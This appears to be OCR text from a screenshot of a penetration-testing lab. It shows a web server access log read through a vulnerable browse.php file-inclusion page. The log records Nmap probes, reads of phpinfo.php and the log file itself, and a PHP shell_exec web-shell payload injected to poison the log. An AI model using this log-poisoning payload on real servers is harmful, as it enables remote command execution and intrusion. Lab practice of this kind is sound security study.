 Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB OffSec 最常访问 Other Bookmarks
192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /
HTTP/1.0" 200 289 "-" "-" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200
289 "-" "-" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:81.0) Gecko/20100101 Firefox/81.0" 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.129.1.254/"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0" 10.10.14.78 - - [14/Oct/2022:14:46:31 +0200] "GET / HTTP/1.1" 200
289 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.10.14.78 - - [14/Oct/2022:14:46:33 +0200] "GET / HTTP/1.1" 200
289 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.10.14.78 - - [14/Oct/2022:14:47:47 +0200] "GET
/browse.php?file=phpinfo.php HTTP/1.1" 200 69734 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.10.14.78 - -
[14/Oct/2022:14:47:58 +0200] "GET /listfiles.php HTTP/1.1" 200 192 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.10.14.78 - - [14/Oct/2022:14:57:30 +0200] "GET /browse.php?file=/var/log/httpd-access. HTTP/1.1" 200 389 "-" "curl/7.85.0" 10.10.14.78 - - [14/Oct
/2022:14:57:38 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1973 "-" "curl/7.85.0" 10.10.14.78 - - [14/Oct/2022:14:58:46
+0200] "GET /browse.php?file=phpinfo.php HTTP/1.1" 200 69735 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.10.14.78 - - [14/Oct/2022:15:00:23 +0200] "GET /browse.php?file=<%3fphp+echo+shell_exec($_GET['cmd'])%3b+%3f> HTTP/1.1" 200 435 "-"
"Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.10.14.78 - - [14/Oct/2022:15:00:27 +0200] "GET /browse.php?file=
/var/log/httpd-access.log HTTP/1.1" 200 2489 "-" "curl/7.85.0" 10.10.14.78 - - [14/Oct/2022:15:00:58 +0200] "GET /browse.php?file=/var/log/httpd-
access.log HTTP/1.1" 200 2619 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.10.14.78 - - [14/Oct/2022:15:01:33
+0200] "GET /browse.php?file=phpinfo.php HTTP/1.1" 200 69687 "-" ""